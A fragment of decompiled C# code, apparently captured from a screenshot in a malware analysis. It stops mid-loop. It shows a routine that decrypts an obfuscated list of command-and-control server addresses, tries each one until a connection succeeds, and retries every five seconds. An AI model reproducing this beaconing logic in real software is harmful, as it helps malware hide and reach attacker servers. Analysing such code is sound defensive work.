 17 using (EndpointConnection endpointConnection = new EndpointConnection())
18 {
19 bool flag = false;
20 while (!flag)
21 {
22 foreach (string address in StringDecrypt.Decrypt(entry.IP,
entry.Key).Split(new string[]
23 {
24 "|"
25 }, StringSplitOptions.RemoveEmptyEntries))
26 {
27 if (endpointConnection.RequestConnection(address))
28 {
29 flag = true;
30 break;
31 }
32 }
33 Thread.Sleep(0x1388);